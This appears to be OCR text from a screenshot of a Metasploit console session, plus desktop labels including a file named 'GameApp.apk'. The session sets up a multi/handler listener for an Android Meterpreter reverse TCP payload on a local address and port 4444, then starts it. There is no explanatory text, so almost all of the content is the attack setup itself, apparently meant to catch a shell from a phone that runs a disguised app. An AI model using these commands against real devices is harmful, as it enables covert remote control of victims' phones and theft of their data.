 Terminal Shell Edit View Window Help 74% Fri 3:55 AM Abhay Nayar
AI
Design
Japanese
Naqaab
SD Card
GameApp.apk
abhaynayar — ruby ◂ msfconsole — 80×24
######## #########
##### ########
### #########
###### ############
#######################
# # ### # # ##
########################
## ## ## ##
https://metasploit.com
=[ metasploit v4.16.57-dev-a7817564eac02767f107349c8426d67a3eba00cd]
+ -- --=[ 1763 exploits - 1006 auxiliary - 306 post ]
+ -- --=[ 536 payloads - 41 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[msf > use exploit/multi/handler ]
[msf exploit(multi/handler) > set payload android/meterpreter/reverse_tcp ]
payload => android/meterpreter/reverse_tcp
[msf exploit(multi/handler) > set lhost 192.168.1.16 ]
lhost => 192.168.1.16
[msf exploit(multi/handler) > set lport 4444 ]
lport => 4444
msf exploit(multi/handler) > exploit
11
>_